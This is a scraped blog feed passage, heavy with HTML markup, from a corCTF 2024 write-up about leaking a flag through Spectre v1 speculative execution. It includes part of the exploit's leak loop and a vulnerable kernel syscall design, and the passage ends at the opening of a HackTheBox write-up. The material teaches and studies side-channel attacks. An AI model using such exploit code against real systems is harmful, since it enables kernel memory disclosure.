text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E(\u003C\/span\u003E\u003Cspan class=\"hljs-string\" style=\"-webkit-text-stroke-width: 0px; color: #a31515; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E\"wrong first flag char, incrementing flag_offset\"\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E);\n        flag_offset += \u003C\/span\u003E\u003Cspan class=\"hljs-number\" style=\"-webkit-text-stroke-width: 0px; color: black; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E0x1000\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E;\n    }\n    \u003C\/span\u003E\u003Cspan class=\"hljs-type\" style=\"-webkit-text-stroke-width: 0px; color: #a31515; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003Eint\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E i = \u003C\/span\u003E\u003Cspan class=\"hljs-built_in\" style=\"-webkit-text-stroke-width: 0px; color: blue; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003Estrlen\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E(flag);\n    \u003C\/span\u003E\u003Cspan class=\"hljs-type\" style=\"-webkit-text-stroke-width: 0px; color: #a31515; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003Euint8_t\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E temp = \u003C\/span\u003E\u003Cspan class=\"hljs-number\" style=\"-webkit-text-stroke-width: 0px; color: black; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E0\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E;\n    \u003C\/span\u003E\u003Cspan class=\"hljs-keyword\" style=\"-webkit-text-stroke-width: 0px; color: blue; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003Ewhile\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E ((temp = leak_byte(buffer, physmap_base + flag_offset + i - note, \u003C\/span\u003E\u003Cspan class=\"hljs-number\" style=\"-webkit-text-stroke-width: 0px; color: black; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E0x80\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E)) != \u003C\/span\u003E\u003Cspan class=\"hljs-string\" style=\"-webkit-text-stroke-width: 0px; color: #a31515; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E'}'\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E) {\n        flag[i++] = temp;\n    }\n    flag[i] = \u003C\/span\u003E\u003Cspan class=\"hljs-string\" style=\"-webkit-text-stroke-width: 0px; color: #a31515; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E'}'\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E;\n    \u003C\/span\u003E\u003Cspan class=\"hljs-built_in\" style=\"-webkit-text-stroke-width: 0px; color: blue; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003Eprintf\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E(\u003C\/span\u003E\u003Cspan class=\"hljs-string\" style=\"-webkit-text-stroke-width: 0px; color: #a31515; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E\"flag: %s\\n\"\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E, flag);\n}\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003EThe flag takes about 5-10 minutes to fully leak, but that’s with some\n form of optimization such as knowledge of the flag format and the range\n of physmap under 4 level paging.\u003C\/p\u003E\n\u003Cp\u003EI originally had a harder version of this challenge too, themed around being bug free rather than a DOS bug.\u003C\/p\u003E\u003Cp\u003EThe syscall looked like this:\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"background-color: whitesmoke; display: block; font-family: monospace; max-width: 100%; overflow-x: auto; white-space: pre;\"\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003ESYSCALL_DEFINE4(corctf_read_note, \u003C\/span\u003E\u003Cspan class=\"hljs-type\" style=\"-webkit-text-stroke-width: 0px; color: #a31515; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003Echar\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E *, addr, \u003C\/span\u003E\u003Cspan class=\"hljs-type\" style=\"-webkit-text-stroke-width: 0px; color: #a31515; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003Euint64_t\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E, idx1, \u003C\/span\u003E\u003Cspan class=\"hljs-type\" style=\"-webkit-text-stroke-width: 0px; color: #a31515; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003Euint64_t\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E, idx2, \u003C\/span\u003E\u003Cspan class=\"hljs-type\" style=\"-webkit-text-stroke-width: 0px; color: #a31515; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003Euint64_t\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E, stride)\n{\n     \u003C\/span\u003E\u003Cspan class=\"hljs-keyword\" style=\"-webkit-text-stroke-width: 0px; color: blue; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003Eif\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E (\u003C\/span\u003E\u003Cspan class=\"hljs-built_in\" style=\"-webkit-text-stroke-width: 0px; color: blue; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003Estrlen\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E(corctf_note) \u0026gt; idx1 \u0026amp;\u0026amp; \u003C\/span\u003E\u003Cspan class=\"hljs-built_in\" style=\"-webkit-text-stroke-width: 0px; color: blue; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003Estrlen\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E(corctf_note) \u0026gt; idx2) {\n          \u003C\/span\u003E\u003Cspan class=\"hljs-type\" style=\"-webkit-text-stroke-width: 0px; color: #a31515; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003Euint64_t\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E off = corctf_note[idx1] \u0026lt;\u0026lt; stride;\n          \u003C\/span\u003E\u003Cspan class=\"hljs-keyword\" style=\"-webkit-text-stroke-width: 0px; color: blue; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003Ereturn\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E copy_to_user(addr + off, corctf_note + idx2, \u003C\/span\u003E\u003Cspan class=\"hljs-number\" style=\"-webkit-text-stroke-width: 0px; color: black; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E1\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E);\n     } \n     \u003C\/span\u003E\u003Cspan class=\"hljs-keyword\" style=\"-webkit-text-stroke-width: 0px; color: blue; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003Eelse\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E {\n          \u003C\/span\u003E\u003Cspan class=\"hljs-keyword\" style=\"-webkit-text-stroke-width: 0px; color: blue; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003Ereturn\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E -EINVAL;\n     }\n}\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003ENow, there would never be any OOB access. However, this is a harder \nside-channel to perform - since the file cache address is not in the CPU\n cache (and perhaps the TLB as well), it would have been extremely \ndifficult for speculative execution to progress deep enough to leave a \ncache side-effect for the user buffer. One probable way to go about this\n is to prolong the speculation window by causing an eviction of \u003Ccode\u003Ecorctf_note\u003C\/code\u003E\n from the L3 cache and TLB, but the side-channel would probably take too\n long at that point given normal system noise. I opted to keep the file \ncontents in cache with a “flag verifier daemon” - this challenge ended \nup working but the side-channel success rate was still much lower. Since\n it didn’t really introduce any new concepts and just required a player \nto perform more fine-tuning, I opted for the easier version of the \nchallenge instead.\u003C\/p\u003E\n\u003Cp\u003EOverall, I thought this was a really nifty challenge to write and \nhoped to bring something refreshing to the pwnable category in CTFs. I \nwould like to give a huge shoutout to \u003Ca href=\"https:\/\/twitter.com\/sampriti0\" target=\"_blank\"\u003Esampriti\u003C\/a\u003E for taking first blood on this challenge. \u003Ca href=\"https:\/\/twitter.com\/zolutal\" target=\"_blank\"\u003EZolutal\u003C\/a\u003E from Shellphish claimed the second and last solve on this challenge.\u003C\/p\u003E\n\u003Cp\u003ESome other challenges I wrote this year for corCTF included \u003Ca\u003Etrojan-turtles\u003C\/a\u003E, an L2 guest to L1 hypervisor KVM escape, and \u003Ca href=\"https:\/\/ctftime.org\/task\/28768\" target=\"_blank\"\u003Evmquack’s combinator\u003C\/a\u003E in collaboration with \u003Ca href=\"https:\/\/github.com\/anematode\" target=\"_blank\"\u003Eanematode\u003C\/a\u003E,\n a functional programming VM built around normal evaluation of untyped \nlambda calculus. I didn’t make a writeup for the latter one as the three\n solves were pretty much all just pattern match and replace, which I \nsomewhat expected to be the case. It’s a shame though since it involved \nthe highest development effort. I was inspired by this \u003Ca href=\"https:\/\/matt.might.net\/articles\/compiling-up-to-lambda-calculus\/\" target=\"_blank\"\u003Earticle\u003C\/a\u003E\n to write a Scheme to lambda calculus compiler, but the ultimate \nbottleneck for the crackme’s complexity was the poor runtime reduction \nperformance.\u003C\/p\u003E\n\u003Cp\u003EI am looking forward to what comes next for development in corCTF \n2025! Feel free to let me know if you have any questions or see any \nmistakes, and hopefully, I’ll see some of you all for the Defcon Finals \nafterparty. \u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.willsroot.io\/feeds\/8726654531612346163\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.willsroot.io\/2024\/08\/just-a-dos-bug.html#comment-form","title":"1 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8814147965526194982\/posts\/default\/8726654531612346163"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8814147965526194982\/posts\/default\/8726654531612346163"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.willsroot.io\/2024\/08\/just-a-dos-bug.html","title":"corCTF 2024: Its Just a Dos Bug Bro - Leaking Flags from Filesystem with Spectre v1"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"1"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.willsroot.io/feeds/posts/default?alt=json-in-script&start-index=23&max-results=1&callback=random_posts
body_size: 6026
content:
// API callback
random_posts({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-8814147965526194982"},"updated":{"$t":"2026-01-15T18:32:00.233-08:00"},"title":{"type":"text","$t":"Will's Root"},"subtitle":{"type":"html","$t":"Vulnerability Research on Low-Level Systems"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.willsroot.io\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8814147965526194982\/posts\/default?alt=json-in-script\u0026start-index=23\u0026max-results=1"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.willsroot.io\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"previous","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8814147965526194982\/posts\/default?alt=json-in-script\u0026start-index=22\u0026max-results=1"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8814147965526194982\/posts\/default?alt=json-in-script\u0026start-index=24\u0026max-results=1"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"51"},"openSearch$startIndex":{"$t":"23"},"openSearch$itemsPerPage":{"$t":"1"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-8814147965526194982.post-7795838468256516036"},"published":{"$t":"2020-11-14T08:58:00.013-08:00"},"updated":{"$t":"2020-11-14T10:15:14.263-08:00"},"title":{"type":"text","$t":"Intense HacktheBox Writeup"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiGcXK-nWSTjUrDWx30SgcU1j4bDEPW5FywnAEmJ4saYIVqq70g9-Fer2XWd0fnCyfjQOx3P02vub8q9q0_cLsmx9Vr_tnpQSMC-8Zn5WLxbZgul3rT4WF_u4EN1PwZv_3zYqNtimUGRSjs\/s359\/Capture.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"125\" data-original-width=\"359\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiGcXK-nWSTjUrDWx30SgcU1j4bDEPW5FywnAEmJ4saYIVqq70g9-Fer2XWd0fnCyfjQOx3P02vub8q9q0_cLsmx9Vr_tnpQSMC-8Zn5WLxbZgul3rT4WF_u4EN1PwZv_3zYqNtimUGRSjs\/s320\/Capture.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EIntense was a hard box involving some web exploitation techniques such as sqlite injection and hash extension attack, snmp exploitation, as well as an easy pwnable for root. Overall, I thought \u003Ca href=\"https:\/\/www.hackthebox.eu\/home\/users\/profile\/19014\"\u003Esokafr\u003C\/a\u003E did a great job with this box.\u003C\/p\u003E\u003Cp\u003ETo begin, our initial port scan revealed the following ports from 